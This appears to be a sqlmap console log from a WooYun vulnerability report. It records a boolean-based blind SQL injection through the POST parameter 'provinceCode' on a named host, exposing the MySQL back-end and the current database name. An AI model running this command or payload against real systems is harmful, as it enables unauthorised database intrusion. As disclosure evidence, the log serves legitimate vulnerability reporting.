 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --current-db
{1.0-dev-nongit-20150516}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:01:52
[18:01:52] [INFO] parsing HTTP request from '../sql.txt'
[18:01:52] [INFO] resuming back-end DBMS 'mysql'
[18:01:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: provinceCode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: provinceCode=130000 AND 8067=8067
---
[18:01:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[18:01:52] [INFO] fetching current database
[18:01:52] [INFO] resumed: sce11
current database:    'sce11'
[18:01:52] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\isv.chinac.com'
[*] shutting down at 18:01:52
www.wooyun.org